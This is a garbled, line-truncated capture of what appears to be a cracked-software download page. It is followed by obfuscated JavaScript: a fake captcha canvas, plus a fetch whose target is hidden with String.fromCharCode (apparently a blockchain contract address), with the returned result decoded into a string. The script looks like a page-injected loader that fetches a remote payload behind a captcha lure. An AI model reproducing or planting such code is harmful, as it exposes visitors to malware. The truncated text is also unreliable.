
[FULL] (X86-X64) FULL FILECR
2026-03
by
Cn Vn
Spread the love
Checksum: a791ecc7ae3aa81e573170c2
Updated on: 2026-03-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str